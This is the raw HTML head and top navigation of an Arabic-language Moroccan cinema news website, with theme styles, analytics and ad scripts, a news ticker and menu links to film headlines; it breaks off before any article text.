<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/8892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=8892' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-8892 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/18/alan-cumming-bafta-2026/">ألان كامينغ يتولى استضافة جوائز BAFTA السينمائية لعام 2026</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/18/film-rabie-zakaria-kharrat-awards/">فيلم ربيع للمخرج زكرياء الخراط يواصل حصد الجوائز ويجذب الأنظار في المهرجانات الوطنية والدولية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/18/rob-reiner-zawjathu/">ميغ رايان تنعى روب وميشيل راينر بعد جريمة القتل المروعة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/18/melania-trump-documentary/">فيلم وثائقي جديد يكشف كواليس عودة ميلانيا ترامب إلى البيت الأبيض</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/18/national-amateur-film-festival-settat-17/">تنظيم الدورة السابعة عشر من المهرجان الوطني لفيلم الهواة بسطات</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/film-rabie-zakaria-kharrat-awards/" title="فيلم ربيع للمخرج زكرياء الخراط يواصل حصد الجوائز ويجذب الأنظار في المهرجانات الوطنية والدولية"><img src="https://cine-philia.com/wp-content/uploads/2025/12/IMG_1161-510x369.jpeg"></a></div><h3><a href="https://cine-philia.com/2025/12/18/film-rabie-zakaria-kharrat-awards/" title="فيلم ربيع للمخرج زكرياء الخراط يواصل حصد الجوائز ويجذب الأنظار في المهرجانات الوطنية والدولية">فيلم ربيع للمخرج زكرياء الخراط يواصل حصد الجوائز ويجذب الأنظار في المهرجانات الوطنية والدولية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/04/moroccan-cinema-berlin-film-market-2026/" title="المركز السينمائي المغربي يعزز حضور السينما الوطنية في مهرجان برلين الدولي"><img src="https://cine-philia.com/wp-content/uploads/2020/05/CCM-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/04/moroccan-cinema-berlin-film-market-2026/" title="المركز السينمائي المغربي يعزز حضور السينما الوطنية في مهرجان برلين الدولي">المركز السينمائي المغربي يعزز حضور السينما الوطنية في مهرجان برلين الدولي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/17/memory-film-festival-nador-2024/" title="مهرجان الناظور للسينما يحتفي بذاكرة السلام ويكرم رموز الثقافة والإبداع"><img src="https://cine-philia.com/wp-content/uploads/2025/11/omar-aziman-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/17/memory-film-festival-nador-2024/" title="مهرجان الناظور للسينما يحتفي بذاكرة السلام ويكرم رموز الثقافة والإبداع">مهرجان الناظور للسينما يحتفي بذاكرة السلام ويكرم رموز الثقافة والإبداع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/07/brad-pitt-lawsuit-angelina-jolie-chateau-miraval/" title="براد بيت يقاضي أنجلينا جولي بسبب بيع حصتها في مصنع شاتو ميرافال"><img src="https://cine-philia.com/wp-content/uploads/2025/11/brad-pitt-angelina-jolie-071551159-16x9_0-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/07/brad-pitt-lawsuit-angelina-jolie-chateau-miraval/" title="براد بيت يقاضي أنجلينا جولي بسبب بيع حصتها في مصنع شاتو ميرافال">براد بيت يقاضي أنجلينا جولي بسبب بيع حصتها في مصنع شاتو ميرافال</a></h3></div></div></div></li></ul></li>
